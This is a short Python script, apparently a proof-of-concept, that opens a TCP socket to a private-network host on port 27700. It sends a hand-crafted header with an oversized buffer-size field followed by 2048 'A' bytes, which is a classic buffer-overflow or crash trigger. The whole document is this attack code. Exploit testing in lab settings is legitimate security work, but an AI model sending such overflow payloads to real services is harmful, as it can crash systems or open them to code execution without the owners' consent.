 1 import socket
2 import struct
3
4 ip = "192.168.127.138"
5 port = 27700
6 con = (ip, port)
7
8 header_padding = "AA"
9 header_message_type = "\xFF\xFF"
10 header_buffer_size = "\x08\x01"
11 header_end = "\xFF"
12
13 header = header_padding + header_message_type + header_buffer_size + header_end
14 message_buffer = "A" * 0x800
15
16 payload = header + message_buffer
17
18 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
19 s.connect(con)
20 s.send(payload)